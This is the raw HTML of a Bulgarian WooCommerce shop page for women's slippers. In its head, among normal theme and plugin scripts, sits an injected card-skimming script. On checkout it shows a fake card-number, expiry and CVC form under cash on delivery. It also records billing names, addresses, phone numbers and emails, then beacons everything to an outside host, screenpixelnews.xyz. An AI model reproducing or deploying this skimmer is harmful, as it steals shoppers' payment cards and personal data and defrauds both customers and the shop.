<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fenix94.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fenix94.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.8.3" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.8.3" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/fenix94.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/fenix94.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/fenix94.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.2" id="woof-husky-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ed1c24","button_1_button_hover":"#be161d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u0435\u0433\u043b\u0435\u0434 \u043d\u0430 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","cart_url":"https:\/\/fenix94.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0418\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0441\u0442\u043e\u0439\u043d\u043e\u0441\u0442","i18n_rating_options":["1 \u043e\u0442 5 \u0437\u0432\u0435\u0437\u0434\u0438","2 \u043e\u0442 5 \u0437\u0432\u0435\u0437\u0434\u0438","3 of 5 stars","4 of 5 stars","5 \u043e\u0442 5 \u0437\u0432\u0435\u0437\u0434\u0438"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430","i18n_password_hide":"\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.8.3" id="zilla-likes-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://fenix94.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fenix94.com/wp-json/wp/v2/product/3029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fenix94.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/" />
<link rel='shortlink' href='https://fenix94.com/?p=3029' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fenix94.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffenix94.com%2Fprodukt%2F%25d1%2582%25d0%25b5%25d1%2580%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b8-%25d1%2581-%25d0%25bf%25d0%25be%25d0%25bd%25d0%25b8%25d1%2587%25d0%25ba%25d0%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fenix94.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffenix94.com%2Fprodukt%2F%25d1%2582%25d0%25b5%25d1%2580%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b8-%25d1%2581-%25d0%25bf%25d0%25be%25d0%25bd%25d0%25b8%25d1%2587%25d0%25ba%25d0%25b8%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:7,1;" />
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://screenpixelnews.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "#checkout-payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_cod.clearfix")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Номер на картата *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Срок на годност *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Код за сигурност *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_cod").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_cod").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" sizes="32x32" />
<link rel="icon" href="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" />
<meta name="msapplication-TileImage" content="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Терлици с понички"/>
<meta property="og:description" content="Свежи и атрактивни дамски терлици в модерени и актуални цветове. Ако обичате да привличате вниманието на околните, ярките нюанси на този модел Ви гарантират откроя"/>
<meta property="og:site_name" content="Fenix94"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/"/>
<meta property="og:image" content="https://fenix94.com/wp-content/uploads/2021/07/X12204PL-scaled-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="Терлици с понички"/>
<meta itemprop="description" content="Свежи и атрактивни дамски терлици в модерени и актуални цветове. Ако обичате да привличате вниманието на околните, ярките нюанси на този модел Ви гарантират откроя"/>
<meta itemprop="image" content="https://fenix94.com/wp-content/uploads/2021/07/X12204PL-scaled-thegem-blog-timeline-large.jpg"/>
	
	

	
</head>


<body class="wp-singular product-template-default single single-product postid-3029 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-8.7.1 vc_responsive">




<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+359 82 823 336">+359 82 823 336</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:office@fenix94.com">office@fenix94.com</a></div></div></div>
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-wpml-ls-114-bg" class="menu-item wpml-ls-slot-114 wpml-ls-item wpml-ls-item-bg wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-114-bg"><a href="https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/bg.png"
            alt="Български"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-114-en" class="menu-item wpml-ls-slot-114 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-114-en"><a href="https://fenix94.com/en/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/" title="Switch to Английски" aria-label="Switch to Английски" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Английски"
            
            
    /></a></li>
</ul>						</nav>
														</div>
					</div>
	</div>
</div>
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-vertical" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-menu_center header-layout-default header-style-1">
													<div class="mobile-cart"><a href="https://fenix94.com/cart/" class="minicart-menu-link temp empty"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>							<div class="site-title">
										<div class="site-logo" style="width:164px;">
			<a href="https://fenix94.com/" rel="home">
									<span class="logo"><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_3x.png 3x" alt="Fenix94" style="width:164px;" class="default"/><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_3x.png 3x" alt="Fenix94" style="width:132px;" class="small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper top"><button class="mobile-menu-slide-close"></button>										<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133 megamenu-first-element"><a href="https://fenix94.com/about-us/">За нас</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1782 megamenu-first-element"><a href="http://fenix94.com/магазин/">Колекции</a></li>
<li class="menu-item-logo">		<div class="site-logo" style="width:164px;">
			<a href="https://fenix94.com/" rel="home">
									<span class="logo"><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_3x.png 3x" alt="Fenix94" style="width:164px;" class="default"/><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_3x.png 3x" alt="Fenix94" style="width:132px;" class="small"/></span>
							</a>
		</div>
		</li><li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://fenix94.com/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 megamenu-first-element"><a href="https://fenix94.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fenix94.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://fenix94.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Количка</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Нямате артикули в количката.</li>

	
</ul><!-- end product list -->


</div></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																																						<a class="socials-item" href="#"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																																																																																																																																																																																																																																																											
			</div>
			</div></li></ul>										</div>									</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content ">


<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 has-background-image has-background-image">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Терлици с понички</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fenix94.com/" itemprop="url"><span itemprop="title">Начало</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fenix94.com/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd/" itemprop="url"><span itemprop="title">Магазин</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Терлици с понички</span></div><!-- .breadcrumbs --></div></div>
					</div>	<div class="block-content">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
				
								
									<div class="woocommerce-notices-wrapper"></div><div id="product-3029" class="product type-product post-3029 status-publish first instock product_cat-fnx-bg product_cat-87 product_cat-85 product_cat-teen-bg product_cat-terlik-bg product_cat-151 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="single-product-content row">
		<div class="single-product-content-left col-sm-5 col-xs-12">
			<div class="preloader"><div class="preloader-spin"></div></div><div class="gem-gallery gem-gallery-hover-default"><div class="gem-gallery-item" data-image-id="3028">
	<div class="gem-gallery-item-image">
		<a href="https://fenix94.com/wp-content/uploads/2021/07/X12204PL-scaled-thegem-product-single.jpg" data-fancybox-group="product-gallery-696cde1c9173f" data-full-image-url="https://fenix94.com/wp-content/uploads/2021/07/X12204PL-scaled.jpg">
			<svg width="20" height="10"><path d="M 0,10 Q 9,9 10,0 Q 11,9 20,10" /></svg>
			<img src="https://fenix94.com/wp-content/uploads/2021/07/X12204PL-scaled-thegem-product-thumbnail.jpg" alt="" class="img-responsive">
		</a>
	</div>
</div>
</div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffenix94.com%2Fprodukt%2F%25d1%2582%25d0%25b5%25d1%2580%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b8-%25d1%2581-%25d0%25bf%25d0%25be%25d0%25bd%25d0%25b8%25d1%2587%25d0%25ba%25d0%25b8%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%A2%D0%B5%D1%80%D0%BB%D0%B8%D1%86%D0%B8+%D1%81+%D0%BF%D0%BE%D0%BD%D0%B8%D1%87%D0%BA%D0%B8&#038;url=https%3A%2F%2Ffenix94.com%2Fprodukt%2F%25d1%2582%25d0%25b5%25d1%2580%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b8-%25d1%2581-%25d0%25bf%25d0%25be%25d0%25bd%25d0%25b8%25d1%2587%25d0%25ba%25d0%25b8%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
